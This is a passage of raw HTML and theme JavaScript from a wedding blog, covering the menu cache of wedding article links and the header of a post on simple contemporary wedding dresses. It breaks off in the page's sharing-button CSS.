                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Women" class="entry-crumb" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1769" class="post-1769 post type-post status-publish format-standard has-post-thumbnail category-fashion category-women tag-bride-fashion tag-not-as-girly-bride tag-wedding-dresses tag-wedding-fashion" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a></li><li class="entry-category"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-08T11:13:16+07:00" >July 8, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1769">8114</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 